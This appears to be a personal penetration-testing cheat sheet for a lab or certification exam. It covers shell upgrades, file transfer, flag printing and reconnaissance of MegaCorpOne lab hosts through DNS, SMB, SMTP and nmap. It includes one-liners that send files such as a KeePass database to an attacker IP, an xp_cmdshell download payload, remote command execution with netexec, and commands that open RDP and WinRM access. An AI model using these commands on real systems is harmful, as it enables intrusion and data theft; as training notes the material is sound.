Useful commands
Upgrade bash
python -c "import pty; pty.spawn('/bin/sh')"
python3 -c "import pty; pty.spawn('/bin/sh')"
python -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
ctl+z
echo $(echo $(stty size) | awk '{split($0,val," "); printf "stty rows %i columns %i\n", val[1], val[2]}')
stty raw -echo
fg
reset
screen
export TERM=screen;export SHELL=/bin/bash;
stty rows ROWS cols COLS
Upgrade with ZSH
script /dev/null -qc /bin/bash
python -c "import pty; pty.spawn('/bin/sh')"
python3 -c "import pty; pty.spawn('/bin/sh')"
python -c "import pty; pty.spawn('/usr/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
ctrl + z
echo $(echo $(stty size) | awk '{split($0,val," "); printf "stty rows %i columns %i\n", val[1], val[2]}')
stty raw -echo; fg
stty rows ROWS cols COLS
export TERM=screen
export TERM='vt100'
SSH with no encryptions
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" learner@192.168.50.52Find hosts alive with nc
for i in $(seq 1 254); do nc -zv -w 1 172.16.50.$i 445; done
SMB Server for files sharing
- Configure the local server:c
$ sudo mv /etc/samba/smb.conf /etc/samba/smb.conf.bak

$ sudo cat /etc/samba/smb.conf
client min protocol = LANMAN1
workgroup = WORKGROUP

log file = /var/log/samba/log.%m
max log size = 1000
logging = file

map to guest = bad user
usershare allow guests = yes

[resources]
path = /path/to/resources
browseable = yes
read only = no
writeable = yes
guest ok = yes
public = yes
force user = kali

$ sudo smbpasswd -a kali
$ sudo systemctl restart smbd- Connect to the SMB server in Windows:
net use Z: \\<KALI_IP>\resources <PASSWORD> /USER:kali
XFreeRDP
xfreerdp /u:<USERNAME> /p:'<PASSWORD>' /d:<DOMAIN> /v:<TARGET IP> /dynamic-resolution /rfx /clipboard +window-drag /cert-ignore /compression /auto-reconnect /drive:mount,/home/kali/Desktop/resources/.\wfreerdp.exe /u:kali /p:kali /v:172.10.10.2 /dynamic-resolution /rfx /clipboard +window-drag /compression
Enable WinRM
- Enabling WinRM:
Enable-PSRemoting -force - Allowing through firewall:
Set-NetFirewallRule -Name "WINRM-HTTP-In-TCP-PUBLIC" -RemoteAddress Any - Add user to groups:
Add-LocalGroupMember -Group "Remote Desktop Users" -Member AdministratorAdd-LocalGroupMember -Group “Remote Management Users” -Member Administrator
Enable RDP
- Enabling RDP:
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 0 - Allowing through firewall:
Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
Find local.txt and proof.txt
dir C:\local.txt C:\proof.txt /S /B
Read all flags with NetExec
netexec smb <TARGET IP> -u <USERNAME> -p <PASSWORD> --local-auth -x 'powershell -Command "Write-Host \"Hostname:\" (hostname); ipconfig; Write-Host \"Flag local.txt:\" (Get-Content \"C:\local.txt\" -ErrorAction SilentlyContinue), (Get-Content \"C:\Users\*\Desktop\local.txt\" -ErrorAction SilentlyContinue); Write-Host \"Flag proof.txt:\" (Get-Content \"C:\proof.txt\" -ErrorAction SilentlyContinue), (Get-Content \"C:\Users\*\Desktop\proof.txt\" -ErrorAction SilentlyContinue)"'
Print flags for exam
- Windows:
- Local:
echo "" "Hostname: $(hostname)"; ipconfig; echo "" "Local flag: $(cat local.txt)" "" - Proof:
echo "" "Hostname: $(hostname)"; ipconfig; echo "" "Proof flag: $(cat proof.txt)" ""
- Local:
- Linux:
- Local:
echo -e "\nHostname: $(hostname)"; ifconfig; echo -e "\nLocal flag: $(cat local.txt)\n" - Proof:
echo -e "\nHostname: $(hostname)"; ifconfig; echo -e "\nProof flag: $(cat proof.txt)\n"
- Local:
Transfer file from Windows to Linux
Option 1 - SMBServer
In Linux:
impacket-smbserver -smb2support share $(pwd) -user kali -password Password123In Windows:
net use z: \\<SERVER IP>\share /user:kali Password123
copy file Z:\file
Option 2 - NC
In Linux:
nc -lp <PORT> > <FILENAME_TO_SAVE>In Windows:
$ip='<NC_IP>'; $port=<NC_PORT>; $file='<FILE_PATH>'; $data=[System.IO.File]::ReadAllBytes($file);$stream=(New-Object Net.Sockets.TcpClient($ip,$port)).GetStream();$stream.Write($data,0,$data.Length);$stream.Close();Option 3 - HTTP
In Linux (replace <FILENAME_TO_SAVE>):
python3 -c 'exec("""\nimport http.server,base64\nclass RequestHandler(http.server.BaseHTTPRequestHandler):\n def do_POST(self):\n content_length = int(self.headers["Content-Length"])\n post_data = self.rfile.read(content_length)\n try:\n decoded_data = base64.b64decode(post_data)\n with open("<FILENAME_TO_SAVE>", "wb") as f:\n f.write(decoded_data)\n print("Decoded data saved successfully")\n self.send_response(200)\n except Exception as e:\n print("Error decoding and saving data:", e)\n self.send_response(500)\n self.end_headers()\ndef run(server_class=http.server.HTTPServer, handler_class=RequestHandler, port=80):\n server_address = ("", port)\n httpd = server_class(server_address, handler_class)\n print("HTTP server running")\n httpd.serve_forever()\nif __name__ == "__main__":\n run()\n""")'In Windows:
$linuxIP = "192.168.45.169"; $b64 = [Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\jim\Database.kdbx")); Invoke-WebRequest -Uri "http://$linuxIP" -Method POST -Body $b64 -ContentType "text/plain"Transfer file from Windows to Windows
Option 1 - NC
In Source Windows:
nc.exe -l -p 4444 < file.exeIn Target Windows:
$ip='192.168.45.169';$p=4444;$out='C:\Users\Public\Downloads\file.exe';$c=New-Object Net.Sockets.TcpClient($ip,$p);$s=$c.GetStream();$fs=[IO.File]::Open($out,'Create');$b=New-Object byte[] 8192;while(($r=$s.Read($b,0,$b.Length)) -gt 0){$fs.Write($b,0,$r)};$fs.Close();$s.Close();$c.Close(); Write-Host 'done'Option 2 - Through MSSQL RCE
In Source Windows:
nc.exe -l -p 4444 < file.exeIn Target Windows:
EXEC xp_cmdshell N'powershell -NoProfile -Command "$ip=''192.168.45.169'';$p=4444;$out=''C:\Users\Public\Downloads\file.exe'';$c=New-Object Net.Sockets.TcpClient($ip,$p);$s=$c.GetStream();$fs=[IO.File]::Open($out,''Create'');$b=New-Object byte[] 8192;while(($r=$s.Read($b,0,$b.Length)) -gt 0){$fs.Write($b,0,$r)};$fs.Close();$s.Close();$c.Close(); Write-Host ''done''"';Information Gathering
Passive
Whois
Whois1 is a TCP service, tool, and type of database that can provide information about a domain name, such as the name server2 and registrar.3 This information is often public, since registrars charge a fee for private registration.
We can gather basic information about a domain name by executing a standard forward search and passing the domain name, megacorpone.com, into whois, providing the IP address of our Ubuntu WHOIS server as an argument of the host (-h) parameter.
kali@kali:~$ whois megacorpone.com -h 192.168.50.251
   Domain Name: MEGACORPONE.COM
   Registry Domain ID: 1775445745_DOMAIN_COM-VRSN
   Registrar WHOIS Server: whois.gandi.net
   Registrar URL: http://www.gandi.net
   Updated Date: 2019-01-01T09:45:03Z
   Creation Date: 2013-01-22T23:01:00Z
   Registry Expiry Date: 2023-01-22T23:01:00Z
...
Registry Registrant ID:
Registrant Name: Alan Grofield
Registrant Organization: MegaCorpOne
Registrant Street: 2 Old Mill St
Registrant City: Rachel
Registrant State/Province: Nevada
Registrant Postal Code: 89001
Registrant Country: US
Registrant Phone: +1.9038836342
...
Registry Admin ID:
Admin Name: Alan Grofield
Admin Organization: MegaCorpOne
Admin Street: 2 Old Mill St
Admin City: Rachel
Admin State/Province: Nevada
Admin Postal Code: 89001
Admin Country: US
Admin Phone: +1.9038836342
...
Registry Tech ID:
Tech Name: Alan Grofield
Tech Organization: MegaCorpOne
Tech Street: 2 Old Mill St
Tech City: Rachel
Tech State/Province: Nevada
Tech Postal Code: 89001
Tech Country: US
Tech Phone: +1.9038836342
...
Name Server: NS1.MEGACORPONE.COM
Name Server: NS2.MEGACORPONE.COM
Name Server: NS3.MEGACORPONE.COM
...
Not all of this data is useful, but we did discover some valuable information. First, the output reveals that Alan Grofield registered the domain name. According to the Megacorp One Contact page, Alan is the "IT and Security Director".
We also found the name servers for MegaCorp One. Name servers are a component of DNS that we won't be examining now, but we should nevertheless add these servers to our notes.
Assuming we have an IP address, we can also use the whois client to perform a reverse lookup and gather more information.
kali@kali:~$ whois 38.100.193.70 -h 192.168.50.251
...
NetRange:       38.0.0.0 - 38.255.255.255
CIDR:           38.0.0.0/8
NetName:        COGENT-A
...
OrgName:        PSINet, Inc.
OrgId:          PSI
Address:        2450 N Street NW
City:           Washington
StateProv:      DC
PostalCode:     20037
Country:        US
RegDate:
Updated:        2015-06-04
...
The results of the reverse lookup give us information about who is hosting the IP address. This information could be useful later, and as with all the information we gather, we will add this to our notes.
Netcraft
Netcraft1 is an internet service company, based in England, offering a free web portal that performs various information gathering functions such as discovering which technologies are running on a given website and finding which other hosts share the same IP netblock.
Using services such as Netcraft is considered a passive technique, since we never directly interact with our target.
https://www.netcraft.com/ https://searchdns.netcraft.com/
Github
Code stored online can provide a glimpse into the programming languages and frameworks used by an organization. On a few rare occasions, developers have even accidentally committed sensitive data and credentials to public repos.
The search tools for some of these platforms will support the Google search operators that we discussed earlier in this Module.
GitHub's search,5 for example, is very flexible. We can use GitHub to search a user's or organization's repos; however, we need an account if we want to search across all public repos.
To perform any Github search, we first need to register a basic account, which is free for individuals and organizations.
Once we've logged in to our Github account, we can perform multiple keyword-based searches by typing into the top-right search field.

Let's search MegaCorp One's repos for interesting information. We can use owner:megacorpone path:users to search for any files with the word "users" in the filename and press ENTER.

Our search only found one file - xampp.users. This is nevertheless interesting because XAMPP6 is a web application development environment. Let's check the contents of the file.

Shodan
Shodan1 is a search engine that crawls devices connected to the internet, including the servers that run websites, but also devices like routers and IoT2 devices.
To put it another way, Google and other search engines search for web server content, while Shodan searches for internet-connected devices, interacts with them, and displays information about them.
Although Shodan is not required to complete any material in this Module or the labs, it's worth exploring a bit. Before using Shodan we must register a free account, which provides limited access.
Let's start by using Shodan to search for hostname:megacorpone.com.

In this case, Shodan lists the IPs, services, and banner information. All of this is gathered passively, avoiding interacting with the client's web site.

This information gives us a snapshot of our target's internet footprint. For example, there are four servers running SSH. We can drill down to refine our results by clicking on SSH under Top Ports on the left pane.
Active
DNS
The Domain Name System (DNS)1 is a distributed database responsible for translating user-friendly domain names into IP addresses. It's one of the most critical systems on the internet. This is facilitated by a hierarchical structure that is divided into several zones, starting with the top-level root zone.
Each domain can use different types of DNS records. Some of the most common types of DNS records include:
- NS: Nameserver records contain the name of the authoritative servers hosting the DNS records for a domain.
- A: Also known as a host record, the "a record" contains the IPv4 address of a hostname (such as www.megacorpone.com).
- AAAA: Also known as a quad A host record, the "aaaa record" contains the IPv6 address of a hostname (such as www.megacorpone.com).
- MX: Mail Exchange records contain the names of the servers responsible for handling email for the domain. A domain can contain multiple MX records.
- PTR: Pointer Records are used in reverse lookup zones and can find the records associated with an IP address.
- CNAME: Canonical Name Records are used to create aliases for other host records.
- TXT: Text records can contain any arbitrary data and be used for various purposes, such as domain ownership verification.
Host
Let's demonstrate this by using the host command to find the IP address of www.megacorpone.com.
kali@kali:~$ host www.megacorpone.com
www.megacorpone.com has address 149.56.244.87
By default, the host command searches for an A record, but we can also query other fields, such as MX or TXT records, by specifying the record type in our query using the -t option.
kali@kali:~$ host -t mx megacorpone.com
megacorpone.com mail is handled by 10 fb.mail.gandi.net.
megacorpone.com mail is handled by 20 spool.mail.gandi.net.
megacorpone.com mail is handled by 50 mail.megacorpone.com.
megacorpone.com mail is handled by 60 mail2.megacorpone.com.
Now, let's determine if megacorpone.com has a server with the hostname "idontexist". We'll observe the difference between the query outputs.
kali@kali:~$ host idontexist.megacorpone.com
Host idontexist.megacorpone.com not found: 3(NXDOMAIN)
DNSRecon
DNSRecon5 is an advanced DNS enumeration script written in Python. Let's run dnsrecon against megacorpone.com, using the -d option to specify a domain name and -t to specify the type of enumeration to perform (in this case, a standard scan).
kali@kali:~$ dnsrecon -d megacorpone.com -t std
[*] std: Performing General Enumeration against: megacorpone.com...
[-] DNSSEC is not configured for megacorpone.com
[*]      SOA ns1.megacorpone.com 51.79.37.18
[*]      NS ns1.megacorpone.com 51.79.37.18
[*]      NS ns3.megacorpone.com 66.70.207.180
[*]      NS ns2.megacorpone.com 51.222.39.63
[*]      MX mail.megacorpone.com 51.222.169.212
[*]      MX spool.mail.gandi.net 217.70.178.1
[*]      MX fb.mail.gandi.net 217.70.178.217
[*]      MX fb.mail.gandi.net 217.70.178.216
[*]      MX fb.mail.gandi.net 217.70.178.215
[*]      MX mail2.megacorpone.com 51.222.169.213
[*]      TXT megacorpone.com Try Harder
[*]      TXT megacorpone.com google-site-verification=U7B_b0HNeBtY4qYGQZNsEYXfCJ32hMNV3GtC0wWq5pA
[*] Enumerating SRV Records
[+] 0 Records Found
DNSEnum
DNSEnum is another popular DNS enumeration tool that can be used to further automate DNS enumeration of the megacorpone.com domain. We can pass the tool a few options, but for the sake of this example we'll only pass the target domain parameter:
kali@kali:~$ dnsenum megacorpone.com
...
dnsenum VERSION:1.2.6

-----   megacorpone.com   -----

...

Brute forcing with /usr/share/dnsenum/dns.txt:
_______________________________________________

admin.megacorpone.com.                   5        IN    A        51.222.169.208
beta.megacorpone.com.                    5        IN    A        51.222.169.209
fs1.megacorpone.com.                     5        IN    A        51.222.169.210
intranet.megacorpone.com.                5        IN    A        51.222.169.211
mail.megacorpone.com.                    5        IN    A        51.222.169.212
mail2.megacorpone.com.                   5        IN    A        51.222.169.213
ns1.megacorpone.com.                     5        IN    A        51.79.37.18
ns2.megacorpone.com.                     5        IN    A        51.222.39.63
ns3.megacorpone.com.                     5        IN    A        66.70.207.180
router.megacorpone.com.                  5        IN    A        51.222.169.214
siem.megacorpone.com.                    5        IN    A        51.222.169.215
snmp.megacorpone.com.                    5        IN    A        51.222.169.216
syslog.megacorpone.com.                  5        IN    A        51.222.169.217
test.megacorpone.com.                    5        IN    A        51.222.169.219
vpn.megacorpone.com.                     5        IN    A        51.222.169.220
www.megacorpone.com.                     5        IN    A        149.56.244.87
www2.megacorpone.com.                    5        IN    A        149.56.244.87

megacorpone.com class C netranges:
___________________________________

 51.79.37.0/24
 51.222.39.0/24
 51.222.169.0/24
 66.70.207.0/24
 149.56.244.0/24

Performing reverse lookup on 1280 ip addresses:
________________________________________________

18.37.79.51.in-addr.arpa.                86400    IN    PTR      ns1.megacorpone.com.
...
NSLookUp
nslookup is another great utility for Windows DNS enumeration and still used during 'Living off the Land' scenarios.
Applications that can provide unintended code execution are normally listed under the LOLBAS project
Once connected on the Windows 11 client, we can run a simple query to resolve the A record for the mail.megacorptwo.com host.
C:\Users\student>nslookup mail.megacorptwo.com
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.50.151

Name:    mail.megacorptwo.com
Address:  192.168.50.154
In the above output, we queried the default DNS server (192.168.50.151) to resolve the IP address of mail.megacorptwo.com, which the DNS server then answered with "192.168.50.154".
Similarly to the Linux host command, nslookup can perform more granular queries. For instance, we can query a given DNS about a TXT record that belongs to a specific host.
C:\Users\student>nslookup -type=TXT info.megacorptwo.com 192.168.50.151
Server:  UnKnown
Address:  192.168.50.151

info.megacorptwo.com    text = "greetings from the TXT record body"
In this example, we are specifically querying the 192.168.50.151 DNS server for any TXT record related to the info.megacorptwo.com host.
The nslookup utility is as versatile as the Linux host command and the queries can also be further automated through PowerShell or Batch scripting.
Port Scan
Netcat
TCP
$ nc -nv -z -w 1 192.168.210.151 1-1000
(UNKNOWN) [192.168.210.151] 636 (ldaps) open
(UNKNOWN) [192.168.210.151] 593 (?) open
(UNKNOWN) [192.168.210.151] 464 (kpasswd) open
(UNKNOWN) [192.168.210.151] 445 (microsoft-ds) open
(UNKNOWN) [192.168.210.151] 389 (ldap) open
(UNKNOWN) [192.168.210.151] 139 (netbios-ssn) open
(UNKNOWN) [192.168.210.151] 135 (epmap) open
(UNKNOWN) [192.168.210.151] 88 (kerberos) open
(UNKNOWN) [192.168.210.151] 53 (domain) open
UDP
$ nc -nv -u -z -w 1 192.168.210.151 100-200
(UNKNOWN) [192.168.210.151] 161 (snmp) open
(UNKNOWN) [192.168.210.151] 138 (netbios-dgm) open
(UNKNOWN) [192.168.210.151] 137 (netbios-ns) open
(UNKNOWN) [192.168.210.151] 123 (ntp) open
Nmap
- TCP SYN:
sudo nmap -sS 192.168.50.149 - TCP Connect:
sudo nmap -sT 192.168.50.149 - UDP:
sudo nmap -sU 192.168.50.149 - UDP SYN:
sudo nmap -sU -sS 192.168.50.149 - Ping Sweep:
nmap -sn 192.168.50.1-253 - OS Discover:
sudo nmap -O 192.168.50.14 --osscan-guess - Scripting:
nmap --script http-headers 192.168.50.6 - Service Discovery:
sudo nmap -sV -p 80 192.168.50.149osudo nmap -A -p 80 192.168.50.149 - Path of the scripts:
kali@kali:~$ ls -1 /usr/share/nmap/scripts/- Some interesting scripts:
--script http-enum--script vuln
PowerShell
We can use Test-NetConnection or tnc:
PS C:\Users\student> Test-NetConnection -Port 445 192.168.50.151

ComputerName     : 192.168.50.151
RemoteAddress    : 192.168.50.151
RemotePort       : 445
InterfaceAlias   : Ethernet0
SourceAddress    : 192.168.50.152
TcpTestSucceeded : True
Scans open ports on specified IP addresses:
PS C:\Users\student> 1..65535 | % {if ((New-Object Net.Sockets.TcpClient).BeginConnect("172.16.231.10", $_, $null, $null).AsyncWaitHandle.WaitOne(50, $false)) { "TCP port $_ is open"} } 2>$nullScans open ports on IP addresses in the text file:
PS C:\Users\student> Get-Content "ips.txt" | ForEach-Object { $ip = $_; 1..65535 | ForEach-Object { if ((New-Object Net.Sockets.TcpClient).BeginConnect($ip, $_, $null, $null).AsyncWaitHandle.WaitOne(50, $false)) { "TCP port $_ is open on $ip" } } } 2>$nullScans open ports on IP addresses in the text file simultaneously:
PS C:\Users\student> Get-Content "ips.txt" | ForEach-Object { $ip = $_; 1..65535 | ForEach-Object { Start-Job -ScriptBlock { param($ip, $port) if ((New-Object Net.Sockets.TcpClient).BeginConnect($ip, $port, $null, $null).AsyncWaitHandle.WaitOne(50, $false)) { "TCP port $port is open on $ip" } } -ArgumentList $ip, $_ } } | Wait-Job | Receive-Job | Select-Object -ExpandProperty Output 2>$nullAnother possibility is to use PowerSploit's Invoke-Portscan script:
PS C:\Users\student> . .\Invoke-Portscan.ps1
PS C:\Users\student> Invoke-Portscan -HostFile ips.txt -Ports 1-65535 -SkipDiscovery
SMB
The NetBIOS3 service listens on TCP port 139, as well as several UDP ports. It should be noted that SMB (TCP port 445) and NetBIOS are two separate protocols. NetBIOS is an independent session layer protocol and service that allows computers on a local network to communicate with each other. While modern implementations of SMB can work without NetBIOS, NetBIOS over TCP (NBT)4 is required for backward compatibility and these are often enabled together. This also means the enumeration of these two services often goes hand-in-hand. These services can be scanned with tools like nmap, using syntax similar to the following:
kali@kali:~$ nmap -v -p 139,445 192.168.50.1-254
# Nmap 7.92 scan initiated Thu Mar 17 06:03:12 2022 as: nmap -v -p 139,445 -oG smb.txt 192.168.50.1-254
# Ports scanned: TCP(2;139,445) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 192.168.50.1 ()   Status: Down
...
Host: 192.168.50.21 ()  Status: Up
Host: 192.168.50.21 ()  Ports: 139/closed/tcp//netbios-ssn///, 445/closed/tcp//microsoft-ds///
...
Host: 192.168.50.217 () Status: Up
Host: 192.168.50.217 () Ports: 139/closed/tcp//netbios-ssn///, 445/closed/tcp//microsoft-ds///
# Nmap done at Thu Mar 17 06:03:18 2022 -- 254 IP addresses (15 hosts up) scanned in 6.17 seconds
NetBIOS with nbtscan
kali@kali:~$ sudo nbtscan -r 192.168.50.0/24
Doing NBT name scan for addresses from 192.168.50.0/24

IP address       NetBIOS Name     Server    User             MAC address
------------------------------------------------------------------------------
192.168.50.124   SAMBA            <server>  SAMBA            00:00:00:00:00:00
192.168.50.134   SAMBAWEB         <server>  SAMBAWEB         00:00:00:00:00:00
...
Nmap
Let's try the smb-os-discovery module on the Windows 11 client.
kali@kali:~$ nmap -v -p 139,445 --script smb-os-discovery 192.168.50.152
...
PORT    STATE SERVICE      REASON
139/tcp open  netbios-ssn  syn-ack
445/tcp open  microsoft-ds syn-ack

Host script results:
| smb-os-discovery:
|   OS: Windows 10 Pro 22000 (Windows 10 Pro 6.3)
|   OS CPE: cpe:/o:microsoft:windows_10::-
|   Computer name: client01
|   NetBIOS computer name: CLIENT01\x00
|   Domain name: megacorptwo.com
|   Forest name: megacorptwo.com
|   FQDN: client01.megacorptwo.com
|_  System time: 2022-03-17T11:54:20-07:00
...
PowerShell
One useful tool for enumerating SMB shares within Windows environments is net view. It lists domains, resources, and computers belonging to a given host. As an example, connected to the client01 VM, we can list all the shares running on dc01.
C:\Users\student>net view \\dc01 /all
Shared resources at \\dc01

Share name  Type  Used as  Comment

-------------------------------------------------------------------------------
ADMIN$      Disk           Remote Admin
C$          Disk           Default share
IPC$        IPC            Remote IPC
NETLOGON    Disk           Logon server share
SYSVOL      Disk           Logon server share
The command completed successfully.
Listing 44 - Running 'net view' to list remote shares

By providing the /all keyword, we can list the administrative shares ending with the dollar sign.
SMTP
We can also gather information about a host or network from vulnerable mail servers. The Simple Mail Transport Protocol (SMTP)1 supports several interesting commands, such as VRFY and EXPN. A VRFY request asks the server to verify an email address, while EXPN asks the server for the membership of a mailing list. These can often be abused to verify existing users on a mail server, which is useful information during a penetration test. Consider the following example:
kali@kali:~$ nc -nv 192.168.50.8 25
(UNKNOWN) [192.168.50.8] 25 (smtp) open
220 mail ESMTP Postfix (Ubuntu)
VRFY root
252 2.0.0 root
VRFY idontexist
550 5.1.1 <idontexist>: Recipient address rejected: User unknown in local recipient table
We can observe how the success and error messages differ. The SMTP server readily verifies that the user exists. This procedure can be used to help guess valid usernames in an automated fashion.
Python
Let's consider the following Python script, which opens a TCP socket, connects to the SMTP server, and issues a VRFY command for a given username:
#!/usr/bin/python

import socket
import sys

if len(sys.argv) != 3:
        print("Usage: vrfy.py <username> <target_ip>")
        sys.exit(0)

# Create a Socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Connect to the Server
ip = sys.argv[2]
connect = s.connect((ip,25))

# Receive the banner
banner = s.recv(1024)

print(banner)

# VRFY a user
user = (sys.argv[1]).encode()
s.send(b'VRFY ' + user + b'\r\n')
result = s.recv(1024)

print(result)

# Close the socket
s.close()
We can run the script by providing the username to be tested as a first argument and the target IP as a second argument.
kali@kali:~/Desktop$ python3 smtp.py root 192.168.50.8
b'220 mail ESMTP Postfix (Ubuntu)\r\n'
b'252 2.0.0 root\r\n'
kali@kali:~/Desktop$ python3 smtp.py johndoe 192.168.50.8
b'220 mail ESMTP Postfix (Ubuntu)\r\n'
b'550 5.1.1 <johndoe>: Recipient address rejected: User unknown in local recipient table\r\n'PowerShell
PS C:\Users\student> Test-NetConnection -Port 25 192.168.50.8

ComputerName     : 192.168.50.8
RemoteAddress    : 192.168.50.8
RemotePort       : 25
InterfaceAlias   : Ethernet0
SourceAddress    : 192.168.50.152
TcpTestSucceeded : True
Telnet
Unfortunately, with Test-NetConnection we are prevented from fully interacting with the SMTP service. Nevertheless, if not already enabled, we can install the Microsoft version of the Telnet client, as shown:
PS C:\Windows\system32> dism /online /Enable-Feature /FeatureName:TelnetClient
...
Once we have enabled Telnet on the testing machine, we can connect to the target machine and perform enumeration as we did from Kali.
C:\Windows\system32>telnet 192.168.50.8 25
220 mail ESMTP Postfix (Ubuntu)
VRFY goofy
550 5.1.1 <goofy>: Recipient address rejected: User unknown in local recipient table
VRFY root
252 2.0.0 root
SNMP
SNMP is based on UDP and it uses the port 161, a simple, stateless protocol, and is therefore susceptible to IP spoofing and replay attacks. Additionally, the commonly used SNMP protocols 1, 2, and 2c offer no traffic encryption, meaning that SNMP information and credentials can be easily intercepted over a local network. Traditional SNMP protocols also have weak authentication schemes and are commonly left configured with default public and private community strings.
The SNMP Management Information Base (MIB) is a database containing information usually related to network management. The database is organized like a tree, with branches that represent different organizations or network functions. The leaves of the tree (or final endpoints) correspond to specific variable values that can then be accessed and probed by an external user. The IBM Knowledge Center1 contains a wealth of information about the MIB tree.
For example, the following MIB values correspond to specific Microsoft Windows SNMP parameters and contain much more than network-based information:
| Windows SNMP MIB values | |
|---|---|
| 1.3.6.1.2.1.25.1.6.0 | System Processes |
